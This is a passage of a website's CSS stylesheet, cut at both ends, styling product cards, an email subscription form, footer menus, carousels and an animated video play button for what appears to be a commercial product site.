    /* float: left; */
    margin: 0px 0px;
    padding: 0px -80px;
    /* width: 16%; */
    padding: 0 10px;
    list-style:none;
}
ul.product-change-ul li a {
    color: #7a7676;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 0px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 16px;
    /* height: 28px; */
    /* margin-bottom: 30px; */
    overflow: hidden;
    text-align: center;
    /* border: 1px solid #ccc; */
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* background: #0db5e2; */
    }
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    /* background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%); */
    /* color: #fff; */
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: ##0db3df;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;/* top: -43px !important; */}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #0db3df;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {
    display: block;
    position: relative;
    left: 0px;
    top: 10px;
}
  ul.cus-social {
    /* display: inline-block; */
    /* margin-bottom: 0; */
    margin-top: 0px;
    /* padding-left: 80px; */
}

ul.cus-social li {
    display: flex;
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {/* background-color: #fff; */max-width: 1600px;margin: 0 auto;border: unset !important;padding-bottom: 10px;padding-top: 20px;/* background: url(/images/top-back_01.jpg); */background-size: 100% 100%;}
ul.mobile-sub.wsmenu-list {text-align: left;padding: 0 0 0 0;margin-top: 0px;/* border-top: 1px solid #ccc; */padding-top: 30px;padding-bottom: 22px;/* background: #2d2d2d; */}
.wsmenu-list>li {padding: 0 30px 0 30px !important;}
.wsmenu-list a {color: #090808 !important;padding: 0 4px 0 7px;font-size: 16px !important;font-weight: 500 !important;}
.search-btn {
    position: relative;
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    /* text-transform: uppercase; */
    color: #ffffff;
    font-size: 22px;
    padding: 0px 0 20px 0;
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    /* padding: 0 0 0 50px; */
    /* position: relative; */
    /* top: -40px; */
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #0db3df !important;
    border: 1px solid #0db3df;
    text-align: center;
    font-size: 12px;
    /* float: left; */
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    max-width: 100%;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/support-back.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; */background-attachment: fixed;}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {/* margin: 0 20px; *//* position: relative; */}
.text-caption {text-align: center;}
.descr {/* padding-top: 30px; */}
.text-caption-p {/* width: 100%; *//* margin: 0 auto; *//* border-radius: 5px; *//* z-index: 999 !important; *//* margin-top: 30px; *//* position: relative; */}
.text-caption-p p {/* color: #474646 !important; *//* text-align: left; *//* padding-top: 30px; *//* padding-left: 10px; *//* padding-right: 10px; *//* font-size: 14px; *//* height: 120px; *//* margin-top: 110px; */}
.text-caption h4 { margin-bottom: 4px;}
.row.tb {margin-top: 50px;}
.row.tb {margin-top: 0px;}
.cust-cust {/* margin: 0 15px; *//* height: 270px; *//* border-radius: 10px; *//* margin-bottom: 30px; *//* border: 1px solid #ccc; *//* padding-top: 30px; */}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 0px;padding: 0;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {float: left;position: relative;width: 30%;}
.jdname {float: left;width: 70%;padding-top: 35px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 20px;color: #12aee9;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #0db3df !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    /* position: relative; */
    /* top: -100px; */
}

.logo-foot a img {
    /* padding: 0 0 40px 0; */
    margin: auto;
    max-width: 140px !important;
    margin-bottom: 10px;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #0db3df !important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #1864a9 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 31px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    margin-bottom: 10px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 20px 0px;
    /* background: #f7f7f7; */
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 80px !important;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
    padding-bottom: 0;
    min-height: 44px;
    text-align: left;
    color: #353333;
    transition: 0.5s;
    font-weight: 700;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #fff;
    line-height: 25px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* padding-left: 20px; */
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #616161;
    padding-top: 10px;
    margin-top: 15px;
    animation-b: 10px;
    padding-bottom: 15px;
    overflow: hidden;
}
ul.cus-social li a {
    height: 40px;
    width: 25px;
    /* border: 1px solid #fff; */
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 4px;
    filter: brightness(70%);
}

ul.cus-social {
    /* padding-top: 18px; */
    /* position: absolute; */
    /* bottom: 12px; */
    /* z-index: 9999; */
    /* left: 130px; */
}

ul.cus-social li a:hover {
    /* background: #0db3df; */
    /* border: 1px solid #0db3df; */
}
ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    margin-bottom: 7px;
    left: 30px;
}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 15px;
    color: #474646;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
   p.date-formatt {
    position: absolute;
    top: 48.8%;
    background: #0db1dc;
    color: #fff !important;
    font-weight: 500;
    padding: 10px 15px;
    padding-right: 80px !important;
    left: 0;
    opacity: 0;
    transition: 0.3s;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .about .section-title p {
   
    font-size: 14px;
}
body .high-two h3 {
    width: 65%;
    float: left;
    color: #fff;
    font-size: 14px;
}
body .high {
    height: 200px;
}

body .cvbn {
    height: 210px;
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;

    top: -2px;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        /* opacity: .8; */
        /* transition: .3s; */
        /* background-color: transparent !important; */
        /* border: 1px solid #1864a9; */
        /* color: #1864a9 !important; */
        /* transition: 0.5s; */
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #0db3dfd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



h5.toph {
    text-align: center;
    color: #01a9ec;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    display: inline-block;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    /* width: 100% !important; */
    /* height: 100%; */
    object-fit: cover;
    /* padding: 9px; */
